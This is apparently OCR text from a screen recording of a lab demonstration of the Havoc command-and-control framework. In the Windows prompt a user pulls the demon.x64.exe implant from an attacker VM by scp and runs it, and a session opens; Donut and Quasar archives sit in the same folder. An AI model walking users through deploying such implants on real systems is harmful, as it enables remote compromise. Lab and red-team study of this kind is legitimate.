 Debian 11.x 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
12:12
Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health Event Viewer
753bb9d4 192.168.233.1
Command Prompt
0 (RORY)
Microsoft Windows [Version 10.0.19045.3448]
(c) Microsoft Corporation. All rights reserved.
C:\Users\GeminiCS>cd Downloads
C:\Users\GeminiCS\Downloads>cd demo
C:\Users\GeminiCS\Downloads\demo>dir
Volume in drive C is Windows
Volume Serial Number is 2A0D-743C
Directory of C:\Users\GeminiCS\Downloads\demo
09/23/2023 11:37 AM <DIR> .
09/23/2023 11:37 AM <DIR> ..
09/21/2023 11:44 AM <DIR> donut
09/20/2023 02:51 PM 2,174,587 donut.zip
09/20/2023 02:55 PM <DIR> Quasar-master
09/20/2023 02:54 PM 1,505,283 Quasar-master.zip
2 File(s) 3,679,870 bytes
4 Dir(s) 74,475,425,792 bytes free
C:\Users\GeminiCS\Downloads\demo>scp root@192.168.233.128:~/Downloads/demon.x64.exe .
root@192.168.233.128's password:
demon.x64.exe 100% 94KB 30.8MB/s 00:00
C:\Users\GeminiCS\Downloads\demo>demon.x64.exe
C:\Users\GeminiCS\Downloads\demo>
Teamserver Chat Listener
Name PortConn
demo
Add Remove Edit
Type here to search
12:12 PM
9/23/2023
4